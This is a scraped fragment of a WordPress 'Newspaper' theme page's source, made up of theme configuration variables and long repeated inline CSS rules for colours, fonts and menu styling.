  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b1dba94e6a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
